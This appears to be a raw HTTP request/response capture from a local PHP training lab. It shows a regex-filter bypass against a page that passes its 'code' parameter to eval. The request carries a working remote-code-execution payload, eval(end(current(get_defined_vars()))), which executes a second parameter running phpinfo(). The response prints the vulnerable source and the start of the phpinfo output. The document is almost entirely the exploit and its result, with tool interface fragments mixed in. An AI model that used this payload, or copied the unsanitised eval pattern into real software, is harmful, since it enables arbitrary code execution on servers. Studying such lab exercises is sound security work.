 GET /alltest/rce_2.php?code=eval(end(current(get_defined_vars())));&wllm=phpinfo();
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
phpinfo
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 07:54:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 82862
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpStudy\PHPTutorial\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
? < + > Type a search term 0 matches